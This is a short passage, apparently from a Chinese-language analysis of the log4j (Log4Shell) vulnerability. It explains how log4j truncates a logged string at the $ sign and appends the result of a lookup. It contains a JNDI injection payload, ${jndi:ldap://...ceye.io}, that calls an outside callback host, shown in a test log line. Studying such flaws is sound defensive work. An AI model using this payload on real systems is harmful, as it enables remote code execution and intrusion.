 09:54:48.329 [main] ERROR com.Test.log4j.Log4jTEst – ${jndi:ldap://2lnhn2.ceye.io}本来这段字符串的长度是82,但是却给它改成了53,为什么呢?因为第五十三的位置就是$符号,也就是说${jndi:ldap://2lnhn2.ceye.io}这段不要了,从第53位开始append。而append的内容是什么呢?